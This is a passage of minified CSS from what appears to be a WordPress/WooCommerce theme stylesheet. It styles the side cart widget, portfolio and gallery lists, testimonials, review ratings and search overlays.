ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:20px 33px 20px 35px;color:#fff;border:1px solid var(--qode-main-color);background-color:var(--qode-main-color);padding:20px 29px 20px 29px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:first-child .qodef-m-text{position:relative;transition:all .35s ease-out}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:first-child .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-white.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:first-child:hover{background-color:#e38443}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:first-child:hover .qodef-m-text{transform:translateX(-8px)}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:first-child:hover .qodef-m-text:after{transform:translate(16px,-50%);opacity:1}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:last-child{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:20px 33px 20px 35px;color:#fff;border:1px solid var(--qode-main-color);background-color:var(--qode-main-color);background-color:var(--qode-second-color);border-color:var(--qode-second-color)}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:last-child .qodef-m-text{position:relative;transition:all .35s ease-out}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:last-child .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-white.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:last-child:hover{background-color:#e38443;background-color:#91c6be}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:last-child:hover .qodef-m-text{transform:translateX(-8px)}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:last-child:hover .qodef-m-text:after{transform:translate(16px,-50%);opacity:1}.qodef-side-area-cart--opened .widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-widget-side-area-cart-content{right:0;visibility:visible}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner:hover .qodef-m-opener-icon{transform:translateY(-3px)}.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-icon{position:relative;transition:transform .5s cubic-bezier(.25,.25,0,1.5)}.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-icon img{width:43px}.qodef-standard-enlarged-widget.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-icon img{width:77px}.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-count{position:absolute;top:4px;right:-11px;background:#f8f4ec;border-radius:50%;border:3px solid #fff;width:23px;height:23px;line-height:23px;text-align:center;display:flex;align-items:center;justify-content:center;color:#000;font-size:10px;letter-spacing:.1em;white-space:nowrap}.qodef-standard-enlarged-widget.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-count{top:6px;right:-8px;width:29px;height:29px;font-size:13px}.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-text{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000;margin-left:14px}.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-text .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-text .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}@media only screen and (max-width:680px){.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-text{font-size:11px}}.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-text .amount{margin-left:5px}.qodef-standard-enlarged-widget.widget_playgrow_core_woo_side_area_cart .qodef-m-opener-text{margin-left:0;margin-top:14px}.qodef-woo-side-area-cart-cover{position:fixed;top:0;left:0;width:calc(100% - 430px);height:100vh;overflow:hidden;z-index:1002;background-color:rgba(110,110,110,.1);opacity:0;transition:opacity .2s ease-out}.qodef-woo-side-area-cart-cover.qodef--appeared{opacity:1}.qodef-clients-list .qodef-e{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-logo{width:auto;opacity:1;will-change:opacity;transition:opacity .15s ease-out;display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-hover-logo{position:absolute;top:0;left:0;width:auto;opacity:0;will-change:opacity;transition:opacity .15s ease-out}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-logo{opacity:0}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-hover-logo{opacity:1}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade .qodef-e .qodef-e-logo{width:auto;opacity:var(--qodef-client-initial-opacity,1);will-change:opacity;transition:opacity .3s ease;display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade .qodef-e .qodef-e-hover-logo{display:none}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade .qodef-e:hover .qodef-e-logo{opacity:var(--qodef-client-hover-opacity,.5)}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--move-up .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--move-up .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--move-up .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--move-up .qodef-e .qodef-e-logo{transition:all .35s ease;display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--move-up .qodef-e .qodef-e-hover-logo{display:none}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--move-up .qodef-e:hover .qodef-e-logo{transform:translateY(-7px)}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--no-hover .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--no-hover .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--no-hover .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--no-hover .qodef-e .qodef-e-logo{width:auto;display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--no-hover .qodef-e .qodef-e-hover-logo{display:none}.qodef-masonry-gallery-list .qodef-e-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-masonry-gallery-list .qodef-e-media-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-masonry-gallery-list .qodef-e-media-image img{display:block}.qodef-masonry-gallery-list .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.qodef-masonry-gallery-list .qodef-e-title{margin:0}.qodef-masonry-gallery-list .qodef-e-text{margin:16px 0 0}.qodef-masonry-gallery-list .qodef-e-button{margin:21px 0 0}.qodef-masonry-gallery-list .qodef-e-button a{position:relative;z-index:2}.qodef-masonry-gallery-list .qodef-e-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-masonry-gallery-list.qodef-items--fixed .qodef-e-media-image{height:100%}.qodef-masonry-gallery-list .qodef-item-layout--standard .qodef-e-content{align-items:center;justify-content:center}.touchevents .qodef-masonry-gallery-list .qodef-item-layout--textual .qodef-e-inner{cursor:pointer}.qodef-masonry-gallery-list .qodef-item-layout--textual .qodef-e-inner:hover .qodef-e-content{opacity:1}.qodef-masonry-gallery-list .qodef-item-layout--textual .qodef-e-content{padding:30px 40px;background-color:rgba(0,0,0,.3);opacity:0;transition:opacity .2s ease-out}.qodef-portfolio-single{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-portfolio-single .qodef-media iframe{max-height:calc(56.25vw)}.qodef-portfolio-single .qodef-portfolio-title{margin:0 0 15px}.qodef-portfolio-single .qodef-portfolio-info>*{display:flex;align-items:flex-start;margin-bottom:12px;flex-direction:column}.qodef-portfolio-single .qodef-portfolio-info>:last-child{margin-bottom:0}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-label{margin:0 0 5px 0}.qodef-portfolio-single .qodef-portfolio-info a,.qodef-portfolio-single .qodef-portfolio-info p{margin:0}.qodef-portfolio-single .qodef-variations--small .qodef-media{margin-right:45px}.qodef-portfolio-single .qodef-variations--small .qodef-portfolio-info{margin-top:50px}.qodef-portfolio-single .qodef-variations--big .qodef-e-content{margin-top:50px}.qodef-portfolio-single .qodef-variations--big .qodef-portfolio-info{margin-top:80px}.qodef-portfolio-category-list .qodef-e-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-portfolio-category-list .qodef-e-image img{display:block}.qodef-portfolio-category-list .qodef-e-content a{position:relative;z-index:1}.qodef-portfolio-category-list .qodef-e-title{margin:0}.qodef-portfolio-category-list .qodef-e-description{margin:9px 0 0}.qodef-portfolio-category-list .qodef-e-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-portfolio-category-list.qodef-item-layout--gallery .qodef-e-inner:hover .qodef-e-content{opacity:1}.qodef-portfolio-category-list.qodef-item-layout--gallery .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:31px 40px;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .2s ease-out}.qodef-portfolio-category-list.qodef-item-layout--gallery .qodef-e-description,.qodef-portfolio-category-list.qodef-item-layout--gallery .qodef-e-title{color:#fff}.qodef-portfolio-category-list.qodef-item-layout--standard .qodef-e-content{margin-top:28px}.qodef-portfolio-list .qodef-e-content,.qodef-portfolio-list .qodef-e-inner,.qodef-portfolio-list .qodef-e-media{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-portfolio-list .qodef-e-media iframe{display:block;height:100%}.qodef-portfolio-list .qodef-e-media-image{position:relative;display:inline-block;vertical-align:top;max-width:100%}.qodef-portfolio-list .qodef-e-media-image a,.qodef-portfolio-list .qodef-e-media-image img{display:block;width:100%}.qodef-portfolio-list .qodef-e-content{margin:30px 0 0}.qodef-portfolio-list .qodef-e-title{margin:0}.qodef-portfolio-list .qodef-e-excerpt{margin:15px 0 0}.qodef-portfolio-list .qodef-e-top-holder{margin-bottom:2px}.qodef-portfolio-list .qodef-e-read-more{margin:15px 0 0}.qodef-portfolio-list .qodef-e-post-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-portfolio-list .qodef-m-pagination{margin-top:35px}.qodef-portfolio-list .qodef-custom-margin .qodef-e-inner{width:auto}.qodef-item-layout--info-below.qodef-hover-animation--overlay .qodef-e-media-image>a{position:relative;display:block}.qodef-item-layout--info-below.qodef-hover-animation--overlay .qodef-e-media-image>a:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(10,10,10,.3);opacity:0;transition:opacity .3s ease-out}.qodef-item-layout--info-below.qodef-hover-animation--overlay .qodef-e:hover .qodef-e-media-image>a:after{opacity:1}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow article .qodef-e-inner{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow article .qodef-e-media{height:100%;width:100%}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow article .qodef-e-content{margin:0;display:none}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow article .qodef-e-title{color:#fff}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow article .qodef-e-title a{color:inherit}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow article .qodef-e-title a:hover{color:var(--qode-main-color)}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow article .qodef-e-info>*{color:#fff}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow article .qodef-e-info a:hover{color:var(--qode-main-color)}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow article .qodef-e-post-link{z-index:2}.qodef-e-content-follow{position:fixed;top:50%;left:50%;z-index:9999;pointer-events:none;visibility:hidden}.qodef-e-content-follow.qodef-right{text-align:right;transform:translateX(-100%)}.qodef-e-content-follow .qodef-e-title{margin:0;color:#fff}.qodef-e-content-follow .qodef-e-title a{color:inherit}.qodef-e-content-follow .qodef-e-info>*{color:#fff}.qodef-e-content-follow .qodef-e-text,.qodef-e-content-follow .qodef-e-top-holder{-webkit-clip-path:inset(0 100% 0 0);clip-path:inset(0 100% 0 0);transition:all .2s ease-out}.qodef-e-content-follow .qodef-e-text>*,.qodef-e-content-follow .qodef-e-top-holder>*{display:inline-block;background-color:var(--qode-main-color);z-index:10}.qodef-e-content-follow .qodef-e-top-holder{margin-bottom:2px}.qodef-e-content-follow .qodef-e-top-holder>*{padding:0 5px}.qodef-e-content-follow .qodef-e-text>*{padding:3px 5px}.qodef-e-content-follow.qodef-is-active{visibility:visible}.qodef-e-content-follow.qodef-is-active .qodef-e-text,.qodef-e-content-follow.qodef-is-active .qodef-e-top-holder{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}.qodef-e-content-follow.qodef-is-active .qodef-e-text{transition-delay:.2s}.qodef-portfolio-list.qodef-item-layout--info-on-hover article .qodef-e-media{height:100%;width:100%}.qodef-portfolio-list.qodef-item-layout--info-on-hover article .qodef-e-content{margin:0;position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:flex-end;flex-direction:column;padding:20px 40px 35px;background-color:rgba(0,0,0,.12)}.qodef-portfolio-list.qodef-item-layout--info-on-hover article .qodef-e-content a{position:relative;z-index:3}.qodef-portfolio-list.qodef-item-layout--info-on-hover article .qodef-e-title{color:#fff}.qodef-portfolio-list.qodef-item-layout--info-on-hover article .qodef-e-title a{color:inherit}.qodef-portfolio-list.qodef-item-layout--info-on-hover article .qodef-e-title a:hover{color:var(--qode-main-color)}.qodef-portfolio-list.qodef-item-layout--info-on-hover article .qodef-e-info>*{color:#fff}.qodef-portfolio-list.qodef-item-layout--info-on-hover article .qodef-e-info a:hover{color:var(--qode-main-color)}.qodef-portfolio-list.qodef-item-layout--info-on-hover article .qodef-e-post-link{z-index:2}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-content{opacity:0;transition:opacity .3s ease}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-content{opacity:1}.qodef-portfolio-list.qodef-item-layout--info-on-image article .qodef-e-media{height:100%;width:100%}.qodef-portfolio-list.qodef-item-layout--info-on-image article .qodef-e-content{margin:0;position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:flex-end;flex-direction:column;padding:20px 40px 35px;background-color:rgba(0,0,0,.12)}.qodef-portfolio-list.qodef-item-layout--info-on-image article .qodef-e-content a{position:relative;z-index:3}.qodef-portfolio-list.qodef-item-layout--info-on-image article .qodef-e-title{color:#fff}.qodef-portfolio-list.qodef-item-layout--info-on-image article .qodef-e-title a{color:inherit}.qodef-portfolio-list.qodef-item-layout--info-on-image article .qodef-e-title a:hover{color:var(--qode-main-color)}.qodef-portfolio-list.qodef-item-layout--info-on-image article .qodef-e-info>*{color:#fff}.qodef-portfolio-list.qodef-item-layout--info-on-image article .qodef-e-info a:hover{color:var(--qode-main-color)}.qodef-portfolio-list.qodef-item-layout--info-on-image article .qodef-e-post-link{z-index:2}.qodef-portfolio-project-info{display:flex;align-items:flex-start;flex-direction:column}.qodef-portfolio-project-info .qodef-e-label{margin:0 0 5px 0}.qodef-portfolio-project-info a,.qodef-portfolio-project-info p{margin:0}#qodef-portfolio-single-related-items{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:86px}#qodef-single-portfolio-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:75px 0 3px}#qodef-single-portfolio-navigation .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-single-portfolio-navigation .qodef-m-nav{position:relative;display:flex;align-items:center}#qodef-single-portfolio-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-icon{margin-right:5px}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;text-align:right;margin-left:auto}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--next .qodef-m-nav-icon{margin-left:5px}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link{position:absolute;top:0;left:calc(50% - 16px)}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link .qodef-m-nav-icon{font-size:32px}#qodef-single-portfolio-navigation .qodef-m-nav-icon{font-size:30px}#qodef-single-portfolio-navigation .qodef-m-nav-label{font-weight:400;font-size:16px;line-height:1.375;letter-spacing:.1em;text-transform:uppercase}.qodef-portfolio-single.qodef-layout--images-big .qodef-media .qodef-grid-item{display:block;margin-bottom:10px;float:none}.qodef-portfolio-single.qodef-layout--images-small .qodef-media .qodef-grid-item{display:block;margin-bottom:10px;float:none}.qodef-portfolio-single.qodef-layout--images-small .qodef-media .qodef-grid-item:last-child{margin-bottom:0}.qodef-team-list .qodef-e-role{margin:0}.qodef-team-list .qodef-e-title{margin:2px 0 13px}.qodef-team-list .qodef-social-icons{margin:0}.qodef-team-list.qodef-item-layout--info-below .qodef-e-content{margin:14px 0 0}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-inner:hover .qodef-e-content{opacity:1;z-index:1}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content{position:absolute;width:100%;height:100%;top:0;left:0;background-color:#fff;display:flex;justify-content:center;align-items:center;flex-direction:column;opacity:0;transition:opacity .2s ease-out;z-index:-1}.qodef-testimonials-list .qodef-e-inner{padding-bottom:40px;padding-top:10px;text-align:center}.qodef-testimonials-list .qodef-e-media-image{line-height:0;margin-bottom:32px;overflow:hidden;position:relative;display:inline-block}.qodef-testimonials-list .qodef-e-media-image:after{content:'';display:inline-block;background-image:url(../img/star-marque.svg);background-repeat:no-repeat;width:34px;height:32px;position:absolute;top:9px;right:-1px}.qodef-testimonials-list .qodef-e-media-image img{width:auto;border-radius:100%}.qodef-testimonials-list .qodef-e-title{margin:0 0 25px}.qodef-testimonials-list .qodef-e-text{margin:0 0 37px;font-size:28px}.qodef-testimonials-list .qodef-e-author{margin:0;font-size:13px;text-transform:uppercase;font-family:Jost,sans-serif;letter-spacing:.1em;color:#8b8686;line-height:16px}.qodef-testimonials-list .swiper-pagination-bullets{text-align:left;bottom:0!important}.qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet:before{background-color:var(--qode-main-color)}.qodef-testimonials-list.qodef-skin--light .qodef-e-author,.qodef-testimonials-list.qodef-skin--light .qodef-e-text,.qodef-testimonials-list.qodef-skin--light .qodef-e-title{color:#fff}.qodef-testimonials-list.qodef-skin--light .swiper-pagination-bullet:before{background-color:#fff}.qodef-testimonials-list.qodef-item-layout--only-info .qodef-svg--star-test{margin-right:4px}.qodef-testimonials-list.qodef-item-layout--only-info .qodef-e-text{margin:16px 0 24px;font-size:24px}.qodef-review-rating{display:flex}.qodef-review-rating .qodef-rating-inner{display:flex;flex-basis:50%}.qodef-review-rating label{margin:0 10px 0 0}.qodef-review-rating .qodef-comment-rating-box{display:flex;margin:0}.qodef-review-rating .qodef-star-rating{position:relative;display:block;margin:0 3px 0 0;cursor:pointer;color:#d9bf8d}.qodef-review-rating .qodef-star-rating svg{display:block;width:20px;height:auto;fill:none;stroke:currentColor}.qodef-review-rating .qodef-star-rating.active svg{fill:currentColor}.qodef-review-rating .qodef-comments-ratings{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-review-rating .qodef-comments-ratings .qodef-m-inner{position:relative;display:inline-block;vertical-align:top}.qodef-review-rating .qodef-comments-ratings .qodef-m-star{color:#d9bf8d}.qodef-review-rating .qodef-comments-ratings .qodef-m-star svg{display:inline-block;margin-right:3px;width:20px;height:auto}.qodef-review-rating .qodef-comments-ratings .qodef-m-star svg:last-child{margin-right:0}.qodef-review-rating .qodef-comments-ratings .qodef-m-star.qodef--active{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap}.qodef-review-rating .qodef-comments-ratings .qodef-m-star.qodef--active svg{fill:currentColor}.qodef-reviews-per-criteria .qodef-item-reviews-average-rating{color:var(--qode-main-color);font-size:60px;line-height:1em;font-weight:700}.qodef-reviews-per-criteria .qodef-item-reviews-verbal-description{vertical-align:middle;margin:2px 0 0}.qodef-reviews-per-criteria .qodef-item-reviews-rating-icon{vertical-align:middle;font-size:20px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right{vertical-align:middle;padding-left:200px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right .qodef-item-reviews-display-bar{line-height:28px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right .qodef-item-reviews-display-bar .qodef-item-reviews-display-bar-inner{padding:6px 0}.qodef-reviews-per-mark .qodef-reviews-number-holder{display:flex;align-items:center}.qodef-reviews-per-mark .qodef-reviews-number-wrapper{display:flex;flex-direction:column;width:25%;text-align:center}.qodef-reviews-per-mark .qodef-reviews-number{font-size:72px;color:#ffd740;font-weight:700;line-height:1em}.qodef-reviews-per-mark .qodef-stars-wrapper{display:table-cell;vertical-align:middle}.qodef-reviews-per-mark .qodef-stars-wrapper .qodef-stars{display:block}.qodef-reviews-per-mark .qodef-stars-wrapper .qodef-stars i{color:#ffd740}.qodef-reviews-per-mark .qodef-reviews-count{font-weight:700;font-size:14px}.qodef-reviews-per-mark .qodef-rating-percentage-wrapper{width:75%;padding:29px 50px 40px;background-color:#fafafa;border-left:1px solid #e5e5e5}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-reviews-summary{display:inline-block;vertical-align:middle}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-stars-wrapper{display:inline-block;vertical-align:middle;padding:0 0 0 15px}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-stars-wrapper-inner{display:block}.qodef-comment-list .qodef-comment-name{float:none}.qodef-comment-list .qodef-review-rating{display:inline-block;width:100%}.qodef-comment-list .qodef-rating-inner{display:inline-block;width:100%}@keyframes cover_search_fade_out{0%{opacity:1;visibility:visible;z-index:100}100%{opacity:0;visibility:hidden;z-index:0}}@keyframes cover_search_fade_in{0%{opacity:0;visibility:hidden;z-index:100}100%{opacity:1;visibility:visible;z-index:100}}.qodef-search-cover-form{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;opacity:0;background-color:#fff;z-index:-1;transition:opacity .3s ease}.qodef-search-cover-form:after{content:'';background-color:rgba(110,110,110,.1);position:absolute;top:100%;left:0;height:300vh;width:100%}.qodef-header--standard-enlarged .qodef-search-cover-form{height:calc(100% - 60px);top:auto;bottom:0;border-top:1px solid #f7f3f0;border-bottom:1px solid #f7f3f0}.qodef-search-cover-form .qodef-m-inner{display:flex;height:100%;width:100%;align-items:center;justify-content:space-between;padding:0;margin:0 auto;max-width:848px}.qodef-search-cover-form .qodef-input-holder{position:relative;display:flex;width:100%;justify-content:center;align-items:center;padding:2px 0 17px;margin-bottom:12px}.qodef-search-cover-form .qodef-input-holder:after{content:'';position:absolute;left:0;bottom:0;height:1px;width:0;background-color:#000;transition:width .5s ease-out .25s}.qodef-covers-search--fadein .qodef-search-cover-form .qodef-input-holder:after{width:100%}.qodef-header-sticky .qodef-search-cover-form .qodef-input-holder{padding:0;border-bottom:0}.qodef-search-cover-form .qodef-m-form-field{padding:0;margin-bottom:0;font-size:30px;background-color:transparent;border:0;border-radius:0;outline-offset:0;color:#b5aeae}.qodef-search-cover-form .qodef-m-form-field:-ms-input-placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-form-field::placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-search-cover-submit{padding:0!important;background:0 0!important;color:#6e6e6e!important;fill:#6e6e6e!important;border:0!important}.qodef-search-cover-form .qodef-search-cover-submit svg{width:28px;height:auto}.qodef-search-cover-form .qodef-search-cover-submit:hover{color:#000!important;fill:#000!important}.qodef-search-cover-form .qodef-m-close{flex-shrink:0}.qodef-search-cover-form .qodef-m-close.qodef-source--icon-pack{font-size:23px}.qodef-covers-search--fadeout .qodef-search-cover-form{animation:cover_search_fade_out .3s ease both}.qodef-covers-search--fadein .qodef-search-cover-form{animation:cover_search_fade_in .3s ease both}.qodef-header--standard-enlarged.qodef-header--sticky-display #qodef-page-header>.qodef-search-cover-form{position:fixed;top:84px;height:274px}.qodef-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;display:flex;align-items:center;justify-content:center;background-color:rgba(29,29,29,.4);z-index:200;transition:.2s ease-out .4s}.qodef-fullscreen-search-holder .qodef-fullscreen-search-content{position:absolute;top:0;width:100%;height:56.9%;display:flex;align-items:center;background-color:rgba(255,255,255,.98);transform:translateY(-100%);transition:transform .4s ease-in-out}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-search-holder{display:none}.qodef-fullscreen-search-holder .qodef-m-inner{width:100%}.qodef-fullscreen-search-holder .qodef-m-form{position:relative;width:45%;margin:0 auto}.qodef-fullscreen-search-holder .qodef-m-form-field{height:100%;line-height:2em;border:0;border-radius:0;padding:15px 0;margin-bottom:0;font-size:30px;background-color:transparent;outline-offset:0;color:#b5aeae}.qodef-fullscreen-search-holder .qodef-m-form-submit{position:absolute;right:0;bottom:-20px;width:auto;margin:0;background:0 0;outline:0;opacity:0;cursor:pointer;transition:color .2s ease-out;padding:0!important;background:0 0!important;color:#6e6e6e!important;fill:#6e6e6e!important;border:0!important}.qodef-fullscreen-search-holder .qodef-m-form-submit svg{width:28px;height:auto}.qodef-fullscreen-search-holder .qodef-m-form-submit:hover{color:var(--qode-main-color);background:0 0}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-submit{opacity:1;bottom:25px;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.qodef-fullscreen-search-holder .qodef-m-form-submit.qodef-source--icon-pack{font-size:18px}.qodef-fullscreen-search-holder .qodef-m-form-line{position:absolute;left:0;bottom:-2px;width:0;border-bottom:1px solid #000;transition:all .3s ease}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-line{width:100%;transition:width .5s ease .6s}.qodef-fullscreen-search-holder .qodef-m-close{position:absolute;top:33px;right:70px;color:#6e6e6e;opacity:0;visibility:hidden;z-index:1}.admin-bar .qodef-fullscreen-search-holder .qodef-m-close{top:72px}.qodef-fullscreen-search-holder .qodef-m-close:hover{color:#000}.qodef-fullscreen-search-holder .qodef-m-close.qodef-source--icon-pack{font-size:25px}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-close{opacity:1;visibility:visible}.qodef-fullscreen-search--fadein .qodef-fullscreen-search-holder{opacity:1;visibility:visible;transition:.2s ease-out}.qodef-fullscreen-search--fadein .qodef-fullscreen-search-holder .qodef-fullscreen-search-content{transform:translateY(0);transition:transform .4s ease-in-out .2s}.qodef-search-opener{color:#000!important}.qodef-search-opener>*{position:relative;display:inline-block;vertical-align:middle;line-height:inherit}.qodef-search-opener .qodef-search-opener-text-holder{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000}.qodef-search-opener .qodef-search-opener-text-holder .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.qodef-search-opener .qodef-search-opener-text-holder .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-search-opener 